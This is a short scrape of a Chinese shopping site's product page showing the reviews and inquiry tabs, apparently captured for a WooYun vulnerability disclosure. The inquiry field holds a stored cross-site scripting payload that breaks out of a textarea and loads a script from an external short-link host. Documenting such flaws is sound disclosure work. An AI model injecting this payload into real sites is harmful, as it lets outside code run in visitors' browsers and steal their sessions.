 商品祥情 服务承诺 商品评价 商品咨询 成交记录
test1 [2015-03-22 22:46:31]
呵呵呵呵
songzone [2015-03-20 14:45:20]
czxczxvcbnv
songzone [2015-03-20 14:44:49]
czxczxvcbnv
你有什么购买问题及产品意见?
</textarea>'"><script src=http://t.cn/RLKqUMJ>
</script>
提交
www.wooyun.org